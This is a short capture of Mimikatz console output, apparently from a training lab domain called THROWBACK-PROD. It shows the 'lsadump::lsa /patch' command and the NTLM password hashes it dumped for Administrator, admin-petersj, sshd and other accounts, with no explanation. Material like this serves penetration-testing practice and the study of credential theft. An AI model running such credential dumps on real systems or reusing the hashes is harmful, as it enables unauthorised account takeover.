 mimikatz # lsadump::lsa /patch
Domain : THROWBACK-PROD / S-1-5-21-1142397155-17714838-1651365392
RID  : 000003f2 (1010)
User : admin-petersj
LM   :
NTLM : 74fb0a2ee8a066b1e372475dcbc121c5
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : a06e58d15a2585235d18598788b8147a
RID  : 000001f7 (503)
User : DefaultAccount
LM   :
NTLM :
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003f1 (1009)
User : sshd
LM   :
NTLM : fe2acb5ea93988befc849a6981e0526a
RID  : 000001f8 (504)
User : WDAGUtilityAccount
LM   :
NTLM : 58f8e0214224aebc2c5f82fb7cb47ca1
mimikatz #